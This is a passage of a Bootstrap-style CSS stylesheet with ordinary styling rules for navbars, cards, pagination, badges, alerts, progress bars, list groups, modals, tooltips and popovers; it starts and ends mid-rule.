		position: absolute
	}

	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-xl .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-xl .navbar-toggler {
		display: none
	}
}

.navbar-expand {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: url([data-uri])
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand {
	color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: #fff
}

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
	border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: url([data-uri])
}

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-text a {
	color: #fff
}

.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.card {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>hr {
	margin-right: 0;
	margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}

.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-right: -.625rem;
	margin-bottom: -.75rem;
	margin-left: -.625rem;
	border-bottom: 0
}

.card-header-pills {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card {
	margin-bottom: 15px
}

@media(min-width:576px) {
	.card-deck {
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px
	}

	.card-deck .card {
		display: -ms-flexbox;
		display: flex;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-bottom: 0;
		margin-left: 15px
	}
}

.card-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-group>.card {
	margin-bottom: 15px
}

@media(min-width:576px) {
	.card-group {
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.card-group>.card {
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}

	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}

	.card-group>.card:first-child {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}

	.card-group>.card:first-child .card-header,
	.card-group>.card:first-child .card-img-top {
		border-top-right-radius: 0
	}

	.card-group>.card:first-child .card-footer,
	.card-group>.card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}

	.card-group>.card:last-child {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}

	.card-group>.card:last-child .card-header,
	.card-group>.card:last-child .card-img-top {
		border-top-left-radius: 0
	}

	.card-group>.card:last-child .card-footer,
	.card-group>.card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}

	.card-group>.card:only-child {
		border-radius: .25rem
	}

	.card-group>.card:only-child .card-header,
	.card-group>.card:only-child .card-img-top {
		border-top-left-radius: .25rem;
		border-top-right-radius: .25rem
	}

	.card-group>.card:only-child .card-footer,
	.card-group>.card:only-child .card-img-bottom {
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: .25rem
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) {
		border-radius: 0
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
		border-radius: 0
	}
}

.card-columns .card {
	margin-bottom: .75rem
}

@media(min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		-moz-column-gap: 1.25rem;
		column-gap: 1.25rem;
		orphans: 1;
		widows: 1
	}

	.card-columns .card {
		display: inline-block;
		width: 100%
	}
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
	border-bottom: 0;
	border-radius: 0
}

.accordion .card:not(:first-of-type) .card-header:first-child {
	border-radius: 0
}

.accordion .card:first-of-type {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.accordion .card:last-of-type {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.breadcrumb {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
	padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: underline
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	z-index: 2;
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
	cursor: pointer
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #007bff
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #545b62
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

.badge-success[href]:focus,
.badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

.badge-info[href]:focus,
.badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #d39e00
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

.badge-light[href]:focus,
.badge-light[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #dae0e5
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

.badge-dark[href]:focus,
.badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

@media(min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}

.alert-primary hr {
	border-top-color: #9fcdff
}

.alert-primary .alert-link {
	color: #002752
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	display: -ms-flexbox;
	display: flex;
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}

.progress-bar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #007bff;
	transition: width .6s ease
}

@media screen and (prefers-reduced-motion:reduce) {
	.progress-bar {
		transition: none
	}
}

.progress-bar-striped {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

.media {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
	z-index: 1;
	text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #004085;
	background-color: #9fcdff
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}

.close:not(:disabled):not(.disabled) {
	cursor: pointer
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion:reduce) {
	.modal.fade .modal-dialog {
		transition: none
	}
}

.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-dialog-centered {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}

.modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #e9ecef;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}

	.modal-dialog-centered {
		min-height: calc(100% - (1.75rem * 2))
	}

	.modal-sm {
		max-width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		max-width: 800px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}

.tooltip .arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow::before,
.bs-tooltip-top .arrow::before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow::before,
.bs-tooltip-right .arrow::before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.bs-tooltip-bottom .arrow::before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow::before,
.bs-tooltip-left .arrow::before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover .arrow {
	position: absolute;
	display: block;
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow::after,
.popover .arrow::before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
	bottom: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before {
	border-width: .5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::before {
	bottom: 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-top .arrow::after {
	bottom: 1px;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
	left: calc((.5rem + 1px) * -1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before {
	border-width: .5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::before {
	left: 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-right .arrow::after {
	left: 1px;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
	top: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before {
	border-width: 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::before {
	top: 0;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
	top: 1px;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
	right: calc((.5rem + 1px) * -1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before {
	border-width: .5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::before {
	right: 0;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-left .arrow::after {
	right: 1px;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel {
